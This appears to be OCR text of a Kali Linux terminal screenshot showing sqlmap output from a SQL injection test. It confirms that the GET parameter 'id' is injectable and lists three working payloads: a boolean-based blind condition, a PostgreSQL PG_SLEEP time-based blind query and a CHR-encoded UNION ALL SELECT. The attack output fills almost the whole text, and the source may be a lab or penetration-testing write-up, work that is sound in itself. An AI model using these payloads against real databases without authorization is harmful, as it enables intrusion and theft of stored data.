 root@kali: ~
文件 动作 编辑 查看 帮助
columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 60 HTTP(s)
requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5362=5362
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 3678=(SELECT 3678 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-6764 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(98)||CHR(113)
||CHR(120)||CHR(113))||(CHR(72)||CHR(113)||CHR(77)||CHR(100)||CHR(110)||CHR(1
20)||CHR(105)||CHR(81)||CHR(104)||CHR(67)||CHR(103)||CHR(89)||CHR(73)||CHR(90
)||CHR(84)||CHR(109)||CHR(71)||CHR(97)||CHR(69)||CHR(90)||CHR(82)||CHR(120)||
CHR(120)||CHR(78)||CHR(105)||CHR(120)||CHR(106)||CHR(116)||CHR(71)||CHR(71)||
CHR(73)||CHR(101)||CHR(79)||CHR(80)||CHR(75)||CHR(105)||CHR(103)||CHR(99)||CH
R(106)||CHR(100))||(CHR(113)||CHR(118)||CHR(118)||CHR(106)||CHR(113)),NULL--
rDzg
---